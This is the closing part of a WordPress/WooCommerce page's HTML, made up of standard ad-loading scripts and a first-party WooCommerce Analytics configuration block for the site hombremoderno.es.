( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( window.advanced_ads_pro ) {advanced_ads_pro.process_passive_cb();} else if ( window.console && window.console.log ) {console.log('Advanced Ads Pro: cache-busting can not be initialized');} });</script><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<!-- JS generated by theme -->

<script>
    
</script>

			<div style="padding-bottom:15px;" class="wordads-tag" data-slot-type="top">
				<div id="atatags-dynamic-top-69769823decea">
					<script type="text/javascript">
						window.getAdSnippetCallback = function () {
							if ( false === ( window.isWatlV1 ?? false ) ) {
								// Use Aditude scripts.
								window.tudeMappings = window.tudeMappings || [];
								window.tudeMappings.push( {
									divId: 'atatags-dynamic-top-69769823decea',
									format: 'top',
								} );
							}
						}

						if ( document.readyState === 'loading' ) {
							document.addEventListener( 'DOMContentLoaded', window.getAdSnippetCallback );
						} else {
							window.getAdSnippetCallback();
						}
					</script>
				</div>
			</div>		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.hombremoderno.es/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://www.hombremoderno.es/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":88925003,"store_id":false,"ui":null,"url":"https://www.hombremoderno.es","woo_version":"8.2.0","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"EUR","timezone":"+01:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Product Part Number","67484806"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>